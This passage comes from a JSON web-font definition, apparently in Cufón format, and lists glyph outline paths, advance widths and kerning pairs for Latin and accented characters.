6f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"95,-111v0,76,-33,138,-90,177v-6,-1,-11,-10,-10,-14v82,-61,103,-202,35,-292v1,-6,9,-12,13,-12v38,28,52,97,52,141","w":111},{"d":"89,-217v31,0,56,20,56,50v0,31,-23,45,-45,58v35,22,41,38,41,56v0,26,-19,57,-70,57v-47,0,-65,-29,-65,-53v0,-32,27,-45,50,-59v-49,-28,-35,-110,33,-109xm87,-198v-22,0,-34,17,-34,34v0,18,11,29,32,44v23,-14,33,-26,33,-47v0,-17,-14,-31,-31,-31xm34,-51v0,21,17,37,41,37v24,0,38,-15,38,-36v0,-18,-16,-30,-42,-47v-25,15,-37,26,-37,46"},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10xm73,-217v-11,13,-18,47,-42,32v12,-17,23,-33,33,-50v3,-6,11,-7,18,-7v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12xm52,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"139,-162v15,63,-51,137,-88,162v-4,2,-15,4,-18,4v-12,-31,-12,-121,-13,-160v8,-1,29,-16,29,3v0,41,-2,87,6,122v28,-28,70,-78,64,-126v4,-1,15,-5,20,-5","w":151,"k":{"a":3,"d":3,"q":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u010f":3,"\u0111":3,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":23,".":23,"\u00ab":-1,"\u201c":4,":":-8,";":-8,"\u00bb":-7,"-":3}},{"d":"38,-151v10,0,16,9,16,19v0,13,-7,21,-19,21v-10,0,-18,-6,-18,-17v0,-13,8,-23,21,-23xm3,-13v0,-13,7,-23,21,-23v10,0,16,9,16,19v0,13,-7,21,-19,21v-10,0,-18,-6,-18,-17","w":62},{"d":"200,56v4,17,-7,30,-33,30v-52,0,-33,-66,4,-86v-15,-18,-16,-51,-25,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v28,-50,102,-187,114,-211v-5,-12,15,-11,21,-12v3,0,4,2,5,5r62,220v-15,8,-34,28,-34,49v0,20,27,16,37,8xm71,-94r71,0r-24,-91","w":216},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm112,-241v17,0,28,12,28,29v0,19,-14,32,-33,32v-16,0,-28,-11,-28,-29v0,-18,13,-32,33,-32xm123,-211v0,-9,-3,-15,-13,-15v-9,0,-14,8,-14,16v0,9,5,15,13,15v9,0,14,-8,14,-16","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"120,-55v-20,35,-48,59,-79,59v-21,0,-33,-18,-33,-52v0,-65,58,-139,125,-105v4,-19,11,-71,12,-87v11,-1,32,-18,27,10v-13,74,-30,164,-29,230v-7,3,-21,4,-26,4v-3,-1,0,-48,3,-59xm37,-50v0,18,6,30,18,30v24,0,71,-50,75,-113v-50,-32,-96,28,-93,83","w":177,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"57,-227v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16v0,-9,7,-17,18,-17xm98,-210v0,-9,6,-17,18,-17v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16","w":144},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm65,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm116,-190v-17,0,-37,-45,-43,-5v0,7,-13,0,-16,0v1,-18,6,-39,26,-38v19,-3,33,47,39,4v2,-8,12,-2,17,1v-1,24,-9,38,-23,38","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"68,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":144},{"d":"24,-222v20,-3,26,-11,35,7v14,29,24,44,42,77r65,-82v6,-11,19,-6,29,0r-83,103r64,116v-5,0,-31,9,-35,-3r-48,-90r-70,92v-4,7,-27,4,-30,0r89,-113v-14,-28,-46,-86,-58,-107","w":190,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm109,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm44,-280v11,38,35,12,49,-5v4,0,15,2,14,6v-6,25,-25,39,-48,39v-25,0,-36,-20,-34,-38v1,-6,19,-12,19,-2","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm166,-251r-68,0v-10,-1,1,-18,1,-21v24,2,55,-4,74,3v0,5,-4,15,-7,18","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"53,-270r0,360r-25,0r0,-360r25,0","w":96},{"d":"15,-5r30,-219v0,0,30,-12,27,14r-4,31v50,-9,95,16,91,62v-4,62,-50,80,-91,70v-4,-3,-7,-9,-6,-17v32,7,63,-4,66,-52v2,-36,-28,-51,-62,-43r-21,159v-9,0,-32,8,-30,-5","w":169},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm95,-196v11,-22,23,-68,48,-41v2,2,1,4,-2,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"118,-201v-3,13,-14,73,-13,98v-11,1,-29,13,-22,-13v0,-4,1,-9,2,-16v-14,23,-34,33,-48,33v-12,0,-22,-10,-22,-32v-2,-52,48,-90,103,-70xm49,-119v17,2,43,-34,44,-69v-34,-11,-54,22,-53,53v0,9,3,16,9,16","w":126},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u